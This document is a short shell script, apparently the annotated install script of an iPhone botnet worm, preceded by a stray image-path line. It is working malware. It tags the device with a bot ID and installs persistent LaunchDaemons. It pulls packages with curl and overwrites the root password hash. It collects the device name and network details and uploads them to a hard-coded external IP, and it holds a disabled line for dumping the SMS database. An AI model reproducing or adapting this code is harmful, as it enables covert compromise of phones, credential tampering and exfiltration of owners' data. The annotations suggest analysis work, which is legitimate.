 #!/bin/sh
if test -r /etc/rel ;then # Create a unique identifier for the
# infected iPhone. This is used later
# for Botnet C&C coordination
ID=`cat /etc/rel`
else
ID=$RANDOM$RANDOM
echo $ID >/etc/rel
fi
mkdir $ID
rm -rf /System/Library/LaunchDaemons/com.apple.ksyslog.plist # installs the ksyslog preferences file
#cp com.apple.ksyslog.plist /private/var/mobile/home/ # disabled: possibly for testing purposes
cp com.apple.ksyslog.plist /System/Library/LaunchDaemons/com.apple.ksyslog.plist
#/bin/launchctl load -w /System/Library/LaunchDaemons/com.apple.ksyslog.plist # disabled: possibly for testing purposes
dpkg -i --refuse-downgrade --skip-same-version curl_7.19.4-6_iphoneos-arm.deb
curl -O cache.saurik.com/debs/sqlite3_3.5.9-9_iphoneos-arm.deb
dpkg -i --refuse-downgrade --skip-same-version sqlite3_3.5.9-9_iphoneos-arm.deb
curl -O cache.saurik.com/debs/adv-cmds_119-5_iphoneos-arm.deb
dpkg -i --refuse-downgrade --skip-same-version adv-cmds_119-5_iphoneos-arm.deb
SQLITE1=`which sqlite3`
SQLITE=$SQLITE1 `which sqlite`
# diabled: archive all SMS messages
#sqlite3 /private/var/mobile/Library/SMS/sms.db "select * from message" | cut -d \| -f 2,3,4,14 > $ID/sms.txt
mv com.apple.period.plist /System/Library/LaunchDaemons/ # install the period preferences file
chmod +x /System/Library/LaunchDaemons/com.apple.period.plist
/bin/launchctl load -w /System/Library/LaunchDaemons/com.apple.period.plist
sed -i -e 's/\/smx7MYTQIi2M/ztzk6MZFq8t\/Q/g' /etc/master.passwd # change default password
uname -nr >>$ID/info # archive iPhone name and version
echo $SQLITE >>$ID/info
ifconfig | grep inet >> $ID/info # archive iPhone net info
tar czf ${ID}.tgz $ID # compress info and send to 92.61.38.16
curl 92.61.38.16/xml/a.php?name=$ID --data "data=`base64 -w 0 ${ID}.tgz| sed -e 's/+/%plu/g'`"